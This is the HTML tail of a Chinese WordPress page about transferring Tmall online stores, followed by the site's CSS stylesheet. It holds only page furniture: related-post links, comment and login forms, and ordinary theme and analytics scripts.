		<li><a title="分享到QQ空间" class="be be-qzone" data-cmd="qzone" onclick="return false;" href="#"></a></li>
		<li><a title="分享到新浪微博" class="be be-stsina" data-cmd="tsina" onclick="return false;" href="#"></a></li>
		<li><a title="分享到腾讯微博" class="be be-tqq" data-cmd="tqq" onclick="return false;" href="#"></a></li>
		<li><a title="分享到人人网" class="be be-renren" data-cmd="renren" onclick="return false;" href="#"></a></li>
		<li><a title="分享到微信" class="be be-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li>
	</ul>
</div>		</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="http://www.dggjqw.com/tag/tmdzr-2/" rel="tag">天猫店转让</a></li></ul></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='' src='https://cn.gravatar.com/avatar/c90b8b4ef98b5f2e1b31067bf7445cf8?s=64&r=g&default=http%3A%2F%2Fwww.dggjqw.com%2Fwp-content%2Fthemes%2Fbegin-lts%2Fimg%2Favatar%2F96%2Flatin_d.png' class='avatar avatar-64 photo wpfla ' width='64' height='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2020年8月14日<i class="i-time">11:18:08</i>，由 <b><a href="http://www.dggjqw.com/author/admin/" title="由大雄发布" rel="author">大雄</a></b> 发表，共 7946 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="http://www.dggjqw.com/7057.html" rel="bookmark" title="本文固定链接 http://www.dggjqw.com/7057.html">「天猫店转让」天猫店转让上哪个平台好 | 交易平台</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/6986.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731140904.png&w=280&h=210&a=&zc=1" alt="「天猫店转让」2020年为什么这么多天猫店转让" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/6986.html">「天猫店转让」2020年为什么这么多天猫店转让</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21394.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2023/08/商标注册4.png&w=280&h=210&a=&zc=1" alt="项目申报流程及步骤的" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21394.html">项目申报流程及步骤的</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21331.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="茶叶商标查询和注册有哪些步骤" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21331.html">茶叶商标查询和注册有哪些步骤</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21328.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2022/02/20200114112627640.png&w=280&h=210&a=&zc=1" alt="公司交易过程中需要注意的五件事" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21328.html">公司交易过程中需要注意的五件事</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
					<aside class="add-widgets">
				<a href="http://www.dggjqw.com/wp-admin/widgets.php" target="_blank">为“正文底部小工具”添加小工具</a>
			</aside>
			</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.dggjqw.com/7058.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>「天猫店出售」不想让发售的天猫店纹丝不动，这3点要牢记</span></a><a href="http://www.dggjqw.com/7056.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>「京东店铺运营」新手小白怎么经营京东店铺</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dggjqw.com/7058.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="http://www.dggjqw.com/7056.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/7057.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="http://www.dggjqw.com/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='7057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="media_image-4" class="widget widget_media_image wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>推荐服务</h3><a href="https://mtool.shupian.cn/trademarkMonitoring?utm=zy" target="_blank" rel="noopener noreferrer"><img width="300" height="214" src="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg" class="image wp-image-20302  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="推荐服务" srcset="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg 300w, http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>相关文章</h3>
<div class="new_cat">

	<ul>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/6986.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731140904.png&w=280&h=210&a=&zc=1" alt="「天猫店转让」2020年为什么这么多天猫店转让" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/6986.html" rel="bookmark">「天猫店转让」2020年为什么这么多天猫店转让</a></span>
				<span class="date">08/14</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21394.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2023/08/商标注册4.png&w=280&h=210&a=&zc=1" alt="项目申报流程及步骤的" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21394.html" rel="bookmark">项目申报流程及步骤的</a></span>
				<span class="date">09/25</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21331.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="茶叶商标查询和注册有哪些步骤" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21331.html" rel="bookmark">茶叶商标查询和注册有哪些步骤</a></span>
				<span class="date">05/11</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21328.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2022/02/20200114112627640.png&w=280&h=210&a=&zc=1" alt="公司交易过程中需要注意的五件事" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21328.html" rel="bookmark">公司交易过程中需要注意的五件事</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21326.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="公司变更了法人或公司转让谁来承担债务？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21326.html" rel="bookmark">公司变更了法人或公司转让谁来承担债务？</a></span>
				<span class="date">03/28</span>
									</li>
			</ul>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div></div><!-- .site-content -->
<div
    class="clear"></div>                    <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
        Copyright ©  站点名称  版权所有.
       <p class="copyright">北京顶峰知识产权有限公司
            <a href="https://beian.miit.gov.cn/" target="_blank">备案号：京ICP备16023355号-9</a></p>
    </div>

    <!-- .site-info -->
</footer><!-- .site-footer --><div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="http://www.dggjqw.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/7057.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="http://www.dggjqw.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/7057.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="http://www.dggjqw.com/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site --><script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.dggjqw.com/wp-content/themes/begin-lts/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/getqqinfo.js?ver=24/11/2017' id='qqinfo-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017' id='slides-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017' id='jquery.qrcode.min-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0' id='sticky-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/selectordie.js?ver=24/11/2017' id='selectordie-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1' id='jquery-ias-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017' id='lazyload-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1' id='tipso-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.dggjqw.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017' id='script-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017' id='flexisel-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/fancybox.js?ver=24/11/2017' id='fancybox-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/comments-ajax-qt.js?ver=24/11/2017' id='comments-ajax-qt-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017' id='gb2big5-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/bd-share.js?ver=24/11/2017' id='bd_share-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017' id='wpzm-js'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6975784c39308764ff1c8901eba35ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<script src="https://tgbform.dgg.cn/seo_swt/kefu_seo.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213
body_size: 12881
content:

    /*block1*/
.block1{position:relative;}
.block1 .title1{width:700px;text-align:center;margin:0 auto;
    padding: 28px 0 0px 23px;}
.block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
.block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
.block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
.block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
.block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
.block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
.block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
.block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
.block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
.block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
.block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
.block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
.block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
.block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
.block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
.block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
.block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
.block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
.block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
.block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
.block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
.block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
.block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
.block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
.block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
.block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
.block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
.block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
.block1 .content0_hd{width: 821px;height: 59px;position: relative;}
.block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
.block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
.block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
.block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
.block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
.block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
.block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
.block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
.block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
.block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
.block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
.block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
.block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
.block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
.block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
.block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
.block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
.block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
.block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
    background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
    -o-background-size: 100% 64px;
    background-size: 100% 64px;
    text-align: center;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    top: 20px;}
.block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
.block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
.block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
.block1 .content0_right .text01{margin-top: 28px}
.block1 .content0_right .text02{margin-top: 8px}
.block1 .content0_right .text03{margin-top: 8px}
.block1 .content0_right input.text{width: 308px;height:40px;}
.block1 .content0_right textarea.text{height:45px;}
